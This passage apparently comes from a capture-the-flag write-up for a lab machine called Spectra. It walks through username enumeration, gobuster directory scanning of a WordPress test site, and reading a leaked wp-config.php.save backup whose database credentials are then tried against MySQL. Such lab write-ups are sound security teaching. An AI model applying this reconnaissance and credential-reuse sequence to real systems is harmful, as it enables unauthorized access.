
Sometimes the difference between the two could be more subtle than this, such as a different HTTP status code, or error message that is only visible if you go digging into the response. A securely-designed CMS should give no indication on whether a username is valid or not when a login attempt fails - the response should be identical for both, otherwise an attacker can easily determine valid usernames to target.
Since there doesn’t seem to be any obvious way into the main site, we should zoom back out now and take another look at the testing site. While the default page, /testing/index.php was returning a database connection error, it’s still worthwile running a tool like gobuster against this directory to understand the structure:
gobuster dir -u http://spectra.htb/testing/ -w ./Discovery/Web-Content/CMS/wordpress.fuzz.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://spectra.htb/testing/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                ./Discovery/Web-Content/CMS/wordpress.fuzz.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2022/02/07 10:15:53 Starting gobuster in directory enumeration mode
===============================================================
/wp-admin/admin-functions.php (Status: 200) [Size: 173]
/wp-admin/            (Status: 200) [Size: 11460]
/wp-admin/admin-footer.php (Status: 200) [Size: 2]
/readme.html          (Status: 200) [Size: 7278]
/license.txt          (Status: 200) [Size: 19915]
/index.php            (Status: 500) [Size: 2646]
/wp-admin/admin-header.php (Status: 200) [Size: 163]
...
Sure enough we discover a full installation of Wordpress in this directory, and visiting http://spectra.htb/testing/ reveals that directory indexes are enabled:

A filename that immediately jumps out from this listing is wp-config.php.save, which is often a convention developers use to save temporary or backup copies of files. This file is likely to be a copy of wp-config.php, the main Wordpress config, and since its effective extension is .save and not .php, we can read the contents by viewing the page source:
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 *
 * @package WordPress
 */

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'dev' );

/** MySQL database username */
define( 'DB_USER', 'devtest' );

/** MySQL database password */
define( 'DB_PASSWORD', 'devteam01' );

/** MySQL hostname */
define( 'DB_HOST', 'localhost' );

/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );

/** The Database Collate type. Don't change this if in doubt. */
def1ine( 'DB_COLLATE', '' );
...
Since we already know from nmap that a mysql server is running on 3306, we can try to access the server using these credentials:
mysql -udevtest -pdevteam01 -h spectra.htb dev
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1130 (HY000): Host '10.10.17.230' is not allowed to connect to this MySQL server
